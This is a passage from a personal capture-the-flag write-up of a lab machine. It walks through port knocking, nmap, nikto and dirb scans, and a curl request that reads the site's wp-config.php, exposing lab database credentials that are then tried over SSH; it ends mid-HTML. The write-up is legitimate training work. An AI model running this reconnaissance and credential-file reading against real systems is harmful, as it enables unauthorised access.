 Cross our fingers and....
Cross our fingers and....
 Another deadend. Psych. Moving back a step...
Another deadend. Psych. Moving back a step...
Enumeration Round 2
I really think I've gathered almost everything, at my current level of skill, that I know how to find without digging really deep. I'm going to spend some amount of time on the clues I have already...
Let's focus for a while on what bambam.txt could be trying to tell us...
8890
7000
666
pinkydb
I know these are likely ports, especially with the reference to the hostname pinkydb... But they're all closed ports I couldn't do anything with them. I did some research on the ports, couldn't find anything specifically on what each may be. I Searched for 'sequence of ports' and got led to 'port knocking' which is quite interesting:
In computer networking, port knocking is a method of externally opening ports on a firewall by generating a connection attempt on a set of prespecified closed ports. Once a correct sequence of connection attempts is received, the firewall rules are dynamically modified to allow the host which sent the connection attempts to connect over specific port(s). A variant called single packet authorization (SPA) exists, where only a single "knock" is needed, consisting of an encrypted packet.[1][2][3][4]
The primary purpose of port knocking is to prevent an attacker from scanning a system for potentially exploitable services by doing a port scan, because unless the attacker sends the correct knock sequence, the protected ports will appear closed.
That's insanity honestly, I've never heard of such a thing. But the author went through enough effort to block the default nmap, perhaps that was a hint? So basically:
- We attempt connections at the sequence of ports
8890, 7000, 777 - We Re-Scan with nmap
- Hopefully we see a new service pop up?
$ nc -nv 192.168.2.24 8890
(UNKNOWN) [192.168.2.24] 8890 (?) : Connection refused
$ nc -nv 192.168.2.24 7000
(UNKNOWN) [192.168.2.24] 7000 (bbs) : Connection refused
$ nc -nv 192.168.2.24 666
(UNKNOWN) [192.168.2.24] 666 (?) : Connection refused
$ nmap -sT -p- 192.168.2.24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-01 15:02 EST
Nmap scan report for pinkydb (192.168.2.24)
Host is up (0.00051s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
80/tcp open http
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
Nmap done: 1 IP address (1 host up) scanned in 2.37 seconds
...no, I should do some more research and how to actually initiate this, it's probably not this simple. A quick search for nmap port-knocking... Here's a little guide from OWASP about how to do this: https://sushant747.gitbooks.io/total-oscp-guide/content/port_knocking.html Oh cool of course someone wrote a CLI for this...
$ apt-get install knockd
# Run Before Scan
$ sudo nmap -sT -p- 192.168.2.24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-01 15:30 EST
Nmap scan report for pinkydb (192.168.2.24)
Host is up (0.00047s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
80/tcp open http
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 08:D2:3E:25:52:56 (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds
# Create Knock Script
echo "\
knock -v 192.168.2.24 8890 7000 666
knock -v 192.168.2.24 8890 666 7000
knock -v 192.168.2.24 666 7000 8890
knock -v 192.168.2.24 666 8890 7000
knock -v 192.168.2.24 7000 8890 666
knock -v 192.168.2.24 7000 666 8890" > x.sh
└─$ sh x.sh 2 ⨯
hitting tcp 192.168.2.24:8890
hitting tcp 192.168.2.24:7000
hitting tcp 192.168.2.24:666
hitting tcp 192.168.2.24:8890
hitting tcp 192.168.2.24:666
hitting tcp 192.168.2.24:7000
hitting tcp 192.168.2.24:666
hitting tcp 192.168.2.24:7000
hitting tcp 192.168.2.24:8890
hitting tcp 192.168.2.24:666
hitting tcp 192.168.2.24:8890
hitting tcp 192.168.2.24:7000
hitting tcp 192.168.2.24:7000
hitting tcp 192.168.2.24:8890
hitting tcp 192.168.2.24:666
hitting tcp 192.168.2.24:7000
hitting tcp 192.168.2.24:666
hitting tcp 192.168.2.24:8890
$ sudo nmap -sT -p- 192.168.2.24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-01 15:56 EST
Nmap scan report for pinkydb (192.168.2.24)
Host is up (0.00032s latency).
Not shown: 65322 closed ports, 210 filtered ports
PORT STATE SERVICE
4655/tcp open unknown
7654/tcp open unknown
31337/tcp open Elite
MAC Address: 08:D2:3E:25:52:56 (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 9.83 seconds
Oh? Now those ports are no longer filtered, but opened! Holy shit fun!
$ nc 192.168.2.24 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky\'s Palace.
=>
And now when we nc onto 31337 we get a little shell?
=> ls
ls
Looks like it just echo's commands back at us... could probably escape out of this?
$ nc 192.168.2.24 4655
SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u3
Port 4655 is SSH.
$ curl 192.168.2.24:7654 1 ⨯
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>
port 7654 appears to be a web server?
$ nikto --host 192.168.2.24 --port 7654
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.24
+ Target Hostname: 192.168.2.24
+ Target Port: 7654
+ Start Time: 2021-03-01 16:01:58 (GMT-5)
---------------------------------------------------------------------------
+ Server: nginx/1.10.3
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ 7917 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2021-03-01 16:02:21 (GMT-5) (23 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
$ dirb http://192.168.2.24:7654 /usr/share/wordlists/dirb/big.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Mar 1 16:03:29 2021
URL_BASE: http://192.168.2.24:7654/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://192.168.2.24:7654/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/
---- Entering directory: http://192.168.2.24:7654/apache/ ----
+ http://192.168.2.24:7654/apache/.htaccess (CODE:200|SIZE:235)
==> DIRECTORY: http://192.168.2.24:7654/apache/secret/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-content/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/
---- Entering directory: http://192.168.2.24:7654/apache/secret/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-content/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/images/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/includes/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/js/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/maint/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/network/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/user/
---- Entering directory: http://192.168.2.24:7654/apache/wp-content/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-content/plugins/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-content/themes/
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/certificates/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/css/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/customize/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/fonts/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/images/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/widgets/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/images/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/includes/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/js/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/maint/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/network/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/user/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-content/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-content/themes/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/certificates/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/css/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/customize/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/fonts/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/widgets/
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/css/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/images/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/includes/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/js/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/js/widgets/
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/maint/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/network/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/user/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-content/plugins/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-content/plugins/akismet/
---- Entering directory: http://192.168.2.24:7654/apache/wp-content/themes/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/certificates/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/css/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/customize/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/fonts/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/images/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/images/crystal/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/images/media/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/images/smilies/
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/js/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/crop/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/jquery/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/swfupload/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/thickbox/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/widgets/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/images/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/includes/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/js/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/js/widgets/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/maint/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/network/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/user/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/akismet/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-content/themes/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/certificates/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/css/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/customize/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/fonts/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/crystal/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/media/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/smilies/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/crop/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/jquery/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/swfupload/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/thickbox/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-includes/js/tinymce/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/widgets/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/css/colors/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/blue/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/coffee/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/light/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/midnight/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/ocean/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-admin/css/colors/sunrise/
---- Entering directory: http://192.168.2.24:7654/apache/wp-admin/js/widgets/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-content/plugins/akismet/ ----
+ http://192.168.2.24:7654/apache/wp-content/plugins/akismet/.htaccess (CODE:200|SIZE:629)
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-content/plugins/akismet/_inc/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-content/plugins/akismet/views/
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/images/crystal/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/images/media/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/images/smilies/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/js/crop/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/js/jquery/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/jquery/ui/
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/js/swfupload/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/js/thickbox/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/langs/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/plugins/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/skins/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/themes/
==> DIRECTORY: http://192.168.2.24:7654/apache/wp-includes/js/tinymce/utils/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/ ----
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/blue/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/coffee/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/light/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/midnight/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/ocean/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-admin/css/colors/sunrise/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-admin/js/widgets/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/akismet/ ----
+ http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/akismet/.htaccess (CODE:200|SIZE:629)
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/akismet/_inc/
==> DIRECTORY: http://192.168.2.24:7654/apache/wordpress/wp-content/plugins/akismet/views/
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/crystal/ ----
---- Entering directory: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/media/ ----
^C> Testing: http://192.168.2.24:7654/apache/wordpress/wp-includes/images/media/new1
$ curl http://192.168.2.24:7654/apache/.htaccess
# BEGIN WordPress
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
# END WordPress
$ nikto --host 192.168.2.24 --port 7654 --root /apache
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.24
+ Target Hostname: 192.168.2.24
+ Target Port: 7654
+ Target Path: /apache
+ Start Time: 2021-03-01 16:10:01 (GMT-5)
---------------------------------------------------------------------------
+ Server: nginx/1.10.3
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3093: /apache/.htaccess: Contains configuration and/or authorization information
+ OSVDB-3092: /apache/xmlrpc.php: xmlrpc.php was found.
+ /apache/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version
+ OSVDB-3092: /apache/license.txt: License file found may identify site software.
+ /apache/wp-login.php: Wordpress login found
+ 7917 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2021-03-01 16:10:13 (GMT-5) (12 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
It honestly seems like this is the same content as on port 80 for the most part? Except, there's a .htacess to let us download index.php files?
$ curl http://192.168.2.24:7654/apache/index.php 130 ⨯
<?php
/**
* Front to the WordPress application. This file doesn\'t do anything, but loads
* wp-blog-header.php which does and tells WordPress to load the theme.
*
* @package WordPress
*/
/**
* Tells WordPress to load the WordPress theme and output it.
*
* @var bool
*/
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );
Let's take a closer look at that .htaccess gift:
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
- mod_rewrite is on
- ReWriteBase - 'Sets the base URL for per-directory rewrites'
- RewriteRule - 'Defines rules for the rewriting engine' -
RewriteRule Pattern Substitution [flags] - Pattern is perl regex...
- Flag [L] -
The [L] flag causes mod_rewrite to stop processing the rule set. In most contexts, this means that if the rule matches, no further rules will be processed. - The "-" rewrite target tells mod_rewrite to pass the request through unchanged. This, is the default wordpress .htaccess. So, this is rather insignificant. However, we've gained what seems like an arbitrary file read? Soooo maybe...
$ curl http://192.168.2.24:7654/apache/wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'pwp_db');
/** MySQL database username */
define('DB_USER', 'pinkywp');
/** MySQL database password */
define('DB_PASSWORD', 'pinkydbpass_wp');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'S`^)1zOBZz`lXJlf_IgFLeh@O}-y+9tG{m%ze@o)57(9Z)!q+f@)@ACl_^[Tn2t*');
define('SECURE_AUTH_KEY', 'q)pPWTEBJ^_:)Q*TzNqBuXU-.1xRw:*bPZAR!L0/~wNcIa,4V@8m43je*s%fxT%u');
define('LOGGED_IN_KEY', ' j?DW4M#v7ylAkQXec(/a]3XGA#broCltUdHx~iv1~I!-Y-Q!2jKpfaY=bp`&>dZ');
define('NONCE_KEY', ':O~9!2,Pmq[KchnaftX8->+Y@4Y~fvi]v2WHZ|) /%njnNUQZ rMtjC~@6Ld{;gL');
define('AUTH_SALT', 'RG3oF>$b_0wA>[[N>{5|Kv=Q5s.PjvPsgG9(Uz?cLXi0:f`H;1:P%E=LdWVK}BIa');
define('SECURE_AUTH_SALT', '2^T8 nU>LG)6&7bp<Qe@BNd03``}T#G^p@4]Zlc=qt60Uj^?}$-/Ru8en2;lz|s');
define('LOGGED_IN_SALT', '4E)(%qnp+U39z%:332(kZ+:+3Obk{@A Q5MVtH-s]L!R!Q8yJ=03N$a,:i@;d=PD');
define('NONCE_SALT', '9CF8=cB0N>Pbv NFeb1&]YbIV/%5h3KC&evIi~.d.Z^bprF7ldger$& j;,K)vBd');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the Codex.
*
* @link https://codex.wordpress.org/Debugging_in_WordPress
*/
define('WP_DEBUG', false);
/* That\'s all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
Okay, we've found a database password! I wonder if it'll work to login via ssh?
$ ssh pinkywp@192.168.2.24 -p 4655
... nope ...
Alright... I'm not really finding anything that looks like a juicy attack surface though. I don't find the idea of bruteforcing the known-username with the known hashes attractive. I was poking around in the browser trying to figure out the nginx config, when I decided to change the IP to the hostname, and at root of the new webserver I get a link to a login page!
curl pinkydb:7654
<html>
<head>
<title>Pinkys Database</title>
</head>
<body>
